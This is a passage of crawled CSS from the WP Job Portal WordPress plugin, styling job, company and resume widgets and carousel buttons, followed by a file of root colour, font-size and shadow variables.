    border-color: var(--wpjp-primary-color);
}


.wpjobportal-slick-nav-wrapper .slick-prev {
    background: var(--wpjp-secondary-color);
    color: #fff;
    border-color: var(--wpjp-secondary-color);
}

.wpjobportal-slick-nav-wrapper .slick-prev:focus {
    background: var(--wpjp-secondary-color);
    color: #fff;
    border-color: var(--wpjp-secondary-color);
}

.wpjobportal-slick-nav-wrapper .slick-prev:hover {
    background: var(--wpjp-primary-color);
    color: #fff;
    border-color: var(--wpjp-primary-color);
}

.wpjobportal-slick-nav-wrapper .slick-dots .slick-active button {
    background: var(--wpjp-primary-color);
    color: #fff;
}


/* --- Job Logos & Action Buttons --- */
.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-logo a {
    border: 2px solid var(--wpjp-primary-color);
    color: #fff;
    background: var(--wpjp-card-background);
}

.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-view-all-jb-button {
    background: var(--wpjp-secondary-color);
    color: #fff;
}

.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-view-all-jb-button:hover {
    background: var(--wpjp-primary-color);
}

.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-view-jb-button {
    background: var(--wpjp-primary-color);
    color: #fff;
}

.wpjobportal-job-widget-multi-style-wrapper .wpjobportal-job-view-jb-button:hover {
    background: var(--wpjp-secondary-color);
}


/* --- Company Buttons --- */
.wpjobportal-company-box .wpjobportal-company-grid-view-company-button {
    background: var(--wpjp-primary-color);
    color: #fff;
}

.wpjobportal-company-box .wpjobportal-company-grid-view-company-button:hover {
    background: var(--wpjp-secondary-color);
}

.wpjobportal-companies-grid-wrapper .wpjobportal-company-box {
    border-top: 4px solid var(--wpjp-primary-color);
}


/* --- Meta Data & Layout Tweaks --- */
.wpjobportal-layout-grid .wpjobportal-job-meta-col .wpjobportal-job-widget-detail-field-data:last-of-type {
    background: var(--wpjp-background-color);
    border: 1px solid var(--wpjp-border-color);
    border-left: none;
    border-right: none;
}

.wpjobportal-company-box .wpjobportal-company-details .wpjobportal-company-field:last-of-type {
    background: var(--wpjp-background-color);
    border: 1px solid var(--wpjp-border-color);
    border-left: none;
    border-right: none;
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-title {
    border-bottom: 1px solid var(--wpjp-border-color);
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-job-box {
    border-top: 4px solid var(--wpjp-primary-color);
}


/* --- Resume Grid/Card Specifics --- */
.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-resume-box {
    border: 1px solid var(--wpjp-border-color);
    border-top: 4px solid var(--wpjp-primary-color);
}

.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-card .wpjobportal-resume-box {
    border: 1px solid var(--wpjp-border-color);
    border-top: 4px solid var(--wpjp-primary-color);
}

.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-resume-photo a {
    border: 2px solid var(--wpjp-primary-color);
    background: var(--wpjp-card-background);
}

.wpjobportal-companies-list-col-logo a {
    border: 2px solid var(--wpjp-primary-color);
    background: var(--wpjp-card-background);
}

.wpjobportal-company-box .wpjobportal-company-logo a {
    border: 2px solid var(--wpjp-primary-color);
    background: var(--wpjp-card-background);
}

.wpjobportal-companies-widget-wrapper .wpjobportal-companies-list-row {
    border-top: 4px solid var(--wpjp-primary-color);
}

.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-card .wpjobportal-resume-photo a {
    border: 2px solid var(--wpjp-primary-color);
}

.wpjobportal-resume-widget-multi-style-wrapper.wpjobportal-layout-grid .wpjobportal-resume-meta-col .wpjobportal-resume-widget-detail-field-data:last-of-type {
    background: var(--wpjp-background-color);
    border-top: 1px solid var(--wpjp-border-color);
}


/* --- Resume Action Buttons --- */
.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-view-all-button {
    background: var(--wpjp-secondary-color);
    color: #fff;
}

.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-view-all-button:hover {
    background: var(--wpjp-primary-color);
}

.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-view-button {
    background: var(--wpjp-primary-color);
    color: #fff;
}

.wpjobportal-resume-widget-multi-style-wrapper .wpjobportal-resume-view-button:hover {
    background: var(--wpjp-secondary-color);
}
.wpjobportal-carousel .wpjobportal-job-view-all-jb-button{
    display: none !important;
}
.wpjobportal-carousel .wpjobportal-resume-view-all-button{
    display: none !important;
}
.wpjobportal-widget-entity-view-button-wrap{
margin: auto;
}

.wpjobportal-job-widget-multi-style-wrapper.wpjobportal-layout-card  {

}

.wjportal-popup-cnt{
    box-sizing: border-box;
}
.ui-datepicker{
    z-index: 1001 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.rda.org.zm/wp-content/plugins/wp-job-portal/includes/css/job_portal_variables.css
body_size: 1118
content:
:root {
        --wpjp-primary-color: #3baeda;
        --wpjp-secondary-color: #333333;
        --wpjp-body-font-color: #575757;
        --wpjp-border-color: #e9ecef; /* Light Gray Border */
        --wpjp-background-color: #f6f6f6; /* Off-white background */
        --wpjp-card-background: #ffffff;
        --wpjp-highlight-color: #FFC300; /* Gold Accent (repurposed from old design) */
        --wpjp-success-color: #28a745;
        --wpjp-warning-color: #17a2b8;
        --wpjp-danger-color: #dc3545;

        /* Font Variables (Desktop Default) */
        --wpjp-main-heading: 32px; /* 35px approx */
        --wpjp-second-sub-heading: 27px; /* 25px approx */
        --wpjp-sub-heading: 22px; /* 19px approx */
        --wpjp-body-font-size: 17px; /* 16px default */

        /* Other Variables */
        --wpjp-card-shadow: 0 4px 15px rgba(0, 0, 0, 0.08);
        --wpjp-card-hover-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
        --wpjp-focus-shadow-color: 0 0 0 3px rgba(98, 36, 198, 0.25);
        --wpjp-error-color: #e53e3e;
        --wpjp-error-focus-shadow: 0 0 0 3px rgba(229, 62, 62, 0.25);
    }
    
